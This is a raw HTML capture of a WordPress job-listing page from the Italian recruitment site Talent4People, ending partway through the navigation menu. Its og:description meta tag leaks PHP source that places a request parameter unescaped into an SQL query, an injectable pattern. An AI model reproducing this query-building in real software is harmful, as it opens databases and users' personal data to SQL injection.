

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://talent4people.it/dettaglioja/?id=1000466
body_size: 19750
content:
<!DOCTYPE html>
<html class="" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# og: http://ogp.me/ns#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>dettaglioja - Talent4People</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO plugin v7.5.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://talent4people.it/dettaglioja/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="dettaglioja - Talent4People" />
<meta property="og:url" content="https://talent4people.it/dettaglioja/" />
<meta property="og:site_name" content="Talent4People" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="dettaglioja - Talent4People" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Talent4People &raquo; Feed" href="https://talent4people.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Talent4People &raquo; Comments Feed" href="https://talent4people.it/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Talent4People &raquo; iCal Feed" href="https://talent4people.it/events/?ical=1" />
					<link rel="shortcut icon" href="https://talent4people.it/wp-content/uploads/2018/12/favicon-32x32.png" type="image/x-icon" />
		
		
		
		
				
		<meta property="og:title" content="dettaglioja"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://talent4people.it/dettaglioja/"/>
		<meta property="og:site_name" content="Talent4People"/>
		<meta property="og:description" content="$user_ID = get_current_user_id();

  $id = $_GET;
  global $wpdb;
  $query = &quot;SELECT title, description, shortdescription, projectid,settore FROM jobalert where id=\&quot;$id\&quot;&quot;;
  $risultati = $wpdb-&gt;get_results($query);
  
  foreach ($risultati as $result)
  {
    $title=urldecode($result-&gt;title);
    $reference =urldecode($result-&gt;projectid);
    $description =urldecode($result-&gt;description);
    $description"/>

									<meta property="og:image" content="http://talent4people.it/wp-content/uploads/2018/12/LOGO_80_T4P_def.jpg"/>
							<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/talent4people.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://talent4people.it/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://talent4people.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://talent4people.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://talent4people.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://talent4people.it/wp-content/plugins/bbpress/templates/default/css/bbpress.css?ver=2.5.14-6684' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css' href='https://talent4people.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://talent4people.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://talent4people.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='som_lost_password_style-css' href='https://talent4people.it/wp-content/plugins/frontend-reset-password/assets/css/password-lost.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://talent4people.it/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://talent4people.it/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='spu-public-css-css' href='https://talent4people.it/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='https://talent4people.it/wp-content/themes/Avada/assets/css/style.min.css?ver=5.5.1' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css' href='https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/font-awesome.min.css?ver=5.5.1' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://talent4people.it/wp-content/themes/Avada/assets/css/ie.css?ver=5.5.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='tablepress-default-css' href='https://talent4people.it/wp-content/plugins/tablepress/css/default.min.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://talent4people.it/wp-content/uploads/fusion-styles/fusion-12518.min.css?timestamp=1768590409&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"https:\/\/talent4people.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.7.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3" id="revmin-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.7.1 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://talent4people.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://talent4people.it/wp-json/wp/v2/pages/12518" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://talent4people.it/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://talent4people.it/?p=12518' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://talent4people.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftalent4people.it%2Fdettaglioja%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://talent4people.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftalent4people.it%2Fdettaglioja%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://talent4people.it"><link rel="alternate" href="https://talent4people.it/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script type="text/javascript">
			var cli_flush_cache=2;
		</script>
		<meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
		<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			h1 {
  text-shadow: 3px 3px 5px black;
}

x-accordion-heading .x-accordion-toggle {
    color:#ffffff;
    background:#000000;
}
.fusion-secondary-header {
	background-color: #f1f1f1
}
.fusion-tab-heading {
color: #000000 !important;
}
.fusion-main-menu .sub-menu {
margin-top: -50px !important;
}

.person-name {
color:#000000 !important
}

.person-title {
	font-size: 12px !important
}


.largefont {
	font-size: 17px !important;
		color: #ff6600;
	font-weight: bold;
	line-height: 90%;
}

.cart-contents { display: none !important; }

.social-share { display: none !important; }

.single_add_to_cart_button { display: none !important; }

.product-border{ display: none !important; }

.woocommerce-product-gallery__image{ display: none !important; }

.woocommerce-Price-amount{
	font-family: "Arial";
	font-size: 16px;
  font-weight: bold;
  color: #005496 !important;
}

.woocommerce-notices-wrapper{ display: none !important; }

.avada-myaccount-user{ display: none !important; }

.woocommerce-info{ display: none !important; }

.entry-title{ display: none !important; }

.woocommerce-account-fields{ display: none !important; }

.related.products {
  display: none !important; }

.fusion-menu-cart{ display: none !important; }

.fusion-tab-heading{ font-size: 15px !important;
	color: #ffffff !important;
	font-weight: bold; !important; }

.fusion-tabs .nav-tabs > li.active a .fusion-tab-heading {
color: #005496 !important;
}

.fusion-tabs .nav-tabs a:hover .fusion-tab-heading {
color: #005496 !important;
}

.sticky-table { 
  text-align: center !important;
	color: red !important;
	position: sticky !important;
	top: 0 !important; 
}
		</style>
		
		
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	</head>

<body class="wp-singular page-template-default page page-id-12518 wp-theme-Avada theme-Avada woocommerce-no-js tribe-no-js fusion-image-hovers fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-left layout-wide-mode fusion-top-header menu-text-align-left fusion-woo-product-design-classic mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none fusion-search-form-classic">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:-1px;"></div>
		
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://talent4people.it" >

						<!-- standard logo -->
			<img src="https://talent4people.it/wp-content/uploads/2018/12/LOGO_80_T4P_def.jpg" srcset="https://talent4people.it/wp-content/uploads/2018/12/LOGO_80_T4P_def.jpg 1x" width="150" height="72" alt="Talent4People Logo" retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul role="menubar" id="menu-main-menu" class="fusion-menu"><li role="menuitem"  id="menu-item-12722"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12722"  ><a  href="https://talent4people.it/" class="fusion-bar-highlight menu-image-title-after"><span class="menu-text"><span class="menu-image-title-after menu-image-title">Home</span></span></a></li><li role="menuitem"  id="menu-item-12925"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12925 fusion-dropdown-menu"  ><a  href="https://talent4people.it/ricerche2/" class="fusion-bar-highlight menu-image-title-after"><span class="menu-text"><span class="menu-image-title-after menu-image-title">I nostri servizi</span></span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-12927"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12927 fusion-dropdown-submenu"  ><a  href="https://talent4people.it/ricerca-2/" class="fusion-bar-highlight menu-image-title-after"><span><span class="menu-image-title-after menu-image-title">Ricerca &#038; Selezione</span></span></a></li><li role="menuitem"  id="menu-item-12822"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12822 fusion-dropdown-submenu"  ><a  href="https://talent4people.it/valutazione/" 